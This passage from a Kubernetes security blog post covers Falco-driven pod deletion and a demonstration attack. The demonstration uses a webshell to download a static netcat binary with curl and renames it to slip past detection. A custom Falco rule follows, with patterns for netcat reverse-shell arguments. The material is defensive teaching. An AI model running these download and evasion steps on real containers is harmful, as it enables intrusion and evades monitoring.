output_fields = event['data']['output_fields'] or None

if rule and output_fields:

if (

rule == "Debugfs Launched in Privileged Container" or

rule == "Launch Package Management Process in Container" or

rule == "Launch Remote File Copy Tools in Container" or

rule == "Launch Suspicious Network Tool in Container" or

rule == "Mkdir binary dirs" or rule == "Modify binary dirs" or

rule == "Mount Launched in Privileged Container" or

rule == "Netcat Remote Code Execution in Container" or

rule == "Read sensitive file trusted after startup" or

rule == "Read sensitive file untrusted" or

rule == "Run shell untrusted" or

rule == "Sudo Potential Privilege Escalation" or

rule == "Terminal shell in container" or

rule == "The docker client is executed in a container" or

rule == "User mgmt binaries" or

rule == "Write below binary dir" or

rule == "Write below etc" or

rule == "Write below monitored dir" or

rule == "Write below root" or

rule == "Create files below dev" or

rule == "Redirect stdout/stdin to network connection" or

rule == "Reverse shell" or

rule == "Code Execution from TMP folder in Container" or

rule == "Suspect Renamed Netcat Remote Code Execution in Container"

):

if output_fields['k8s.ns.name'] and output_fields['k8s.pod.name']:

pod = output_fields['k8s.pod.name']

namespace = output_fields['k8s.ns.name']

print(

f"Rule: \"{rule}\" fired: Deleting pod \"{pod}\" in namespace \"{namespace}\""

)

client.CoreV1Api().delete_namespaced_pod(

name=pod,

namespace=namespace,

body=client.V1DeleteOptions(),

grace_period_seconds=0

)

send_slack(

rule, pod, namespace, event['data']['output'],

output_fields['evt.time']

)

# code skipped for brevity

[ ...]Complete function file here roles/k3s-deploy/templates/kubeless/falco_function.yaml.j2

Preparing an attack

What can we do from here? Well first we could try and call the kubernetes APIs, but thanks to our previous hardening steps, anonymous querying is denied and ServiceAccount tokens automount is disabled.



But we can still try and poke around the network! The first thing is to use nmap to scan our network around and see if we can do any lateral movement. Let’s install it!





Never gonna give up

We cannot use the package manager? Well we can still download a statically linked precompiled binary to use inside the container! Let’s head to this repo: https://github.com/andrew-d/static-binaries/ we will find a healthy collection of tools that we can use to do naughty things!

Let’s use them, using this command in the webshell we will download netcat

curl https://raw.githubusercontent.com/andrew-d/static-binaries/master/binaries/linux/x86_64/ncat \

--output nc

Let’s try using the above downloaded binary

We will rename it to unnamedbin, we can see that just launching it for an help, it really works

Custom rules

Custom rules in Falco are quite straightforward, they are written in yaml and not a DSL, and the documentation in https://falco.org/docs/ is exhaustive and clearly written

Let’s try to create a “Suspect Renamed Netcat Remote Code Execution in Container” rule

- rule: Suspect Renamed Netcat Remote Code Execution in Container

desc: Netcat Program runs inside container that allows remote code execution

condition: >

spawned_process and container and

((proc.args contains "ash" or

proc.args contains "bash" or

proc.args contains "csh" or

proc.args contains "ksh" or

proc.args contains "/bin/sh" or

proc.args contains "tcsh" or

proc.args contains "zsh" or

proc.args contains "dash") and

(proc.args contains "-e" or

proc.args contains "-c" or

proc.args contains "--sh-exec" or

proc.args contains "--exec" or

proc.args contains "-c " or

proc.args contains "--lua-exec"))

output: >

Suspect Reverse shell using renamed netcat runs inside container that allows remote code execution (user=%user.name user_loginuid=%user.loginuid

command=%proc.cmdline container_id=%container.id container_name=%container.name image=%container.image.repository:%container.image.tag)

priority: WARNING

tags: [network, process, mitre_execution]

Checkpoint

Conclusion

There’s no perfect security, the rule is simple “If it’s connected, it’s vulnerable.”

So it’s our job to always keep an eye on our clusters, enable monitoring and alerting and groom our set of rules over time, that will make the cluster smarter in dangerous situations, or simply by alerting us of new things.

This series is not covering other important parts of your application lifecycle, like Docker Image Scanning, Sonarqube integration in your CI/CD pipeline to try and not have vulnerable applications in the cluster in the first place, and operation activities during your cluster lifecycle like defining Network Policies for your deployments and correctly creating Cluster Roles with the “principle of least privilege” always in mind.

This series of posts should give you an idea of the best practices (always evolving) and the risks and responsibilities you have when deploying kubernetes on-premises server room. If you would like help, please reach out!

All the playbook is available in the repo on https://github.com/digitalis-io/k3s-on-prem-production

Related Articles

K3s – lightweight kubernetes made ready for production – Part 2

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

K3s – lightweight kubernetes made ready for production – Part 1

Do you want to know securely deploy k3s kubernetes for production? Have a read of this blog and accompanying Ansible project for you to run.

Digitalis becomes a SUSE Gold Partner specialising in Rancher and Kubernetes

Digitalis is now a SUSE Gold Partner specialising in SUSE Rancher Kubernetes products and services